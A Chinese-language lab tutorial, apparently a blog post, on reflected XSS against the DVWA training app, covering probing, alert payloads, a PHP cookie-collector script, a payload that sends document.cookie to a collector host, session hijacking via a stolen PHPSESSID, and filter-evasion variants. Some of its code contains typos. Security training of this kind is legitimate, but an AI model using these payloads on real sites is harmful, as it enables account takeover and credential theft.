首先进入DVWA页面,选择low等级。

进入xxs(reflect)页面。



我们在弹窗中进行测试,输入xxs则结果如下:





然后再输入<xss>xss脚本试一试。结果如下:

查看元素发现helllo后面出现一对xss标签,似乎可以html注入。



接下来我们进行xss弹窗测试,能弹窗则存在xss漏洞。

我们先输入xss则在URL中显示name=xss

那我们让name=<script>alert(/xss/)</script>则结果如下:

注:可以弹窗的函数有alert(),confirm(),prompt()



xss攻击思路:

主要有四方:用户,被攻击的web服务器,攻击者,攻击者的web服务器

首先进行攻击者的web设计

我们就用下面这个URL http://127.0.0.1/cookie.php

在wamp的www目录下创建一个cookie.php文件,内容如下:

<?php

$cookie=$_GET['$cookie'];//将get请求参数存储到cookie变量中

$file_put_contents('cookie.txt',$cookie);//把偷取的用户cookie写到cookie.txt文件中。

?>

构造攻击js

<script>document.location='http://127.0.0.1/cookie.php/?cookie='+document.cookie;</script>

//document.location将页面的内容指定到指定位置。

构造并发送攻击URL

http://localhost:8080/DVWA-master/vulnerabilities/xss_r/?name=<script>document.location='http://127.0.0.1/cookie.php/?cookie='+document.cookie:</script># //要对参数进行URL编码

获得cookie.txt,我们访问cookie.txt

PHPSESSID是被攻击者的登录凭证。

F12调出cookie右键点击编辑把PHPSESSEN换成我们获取的。

然后访问DVWA的index.php,则就以管理员的身份进入,如下图

注:防止script标签被过滤掉可以用大小写交替如<ScRiPt></ScRiPt>,还可以用img标签如<img src=x onerror=alert(1)>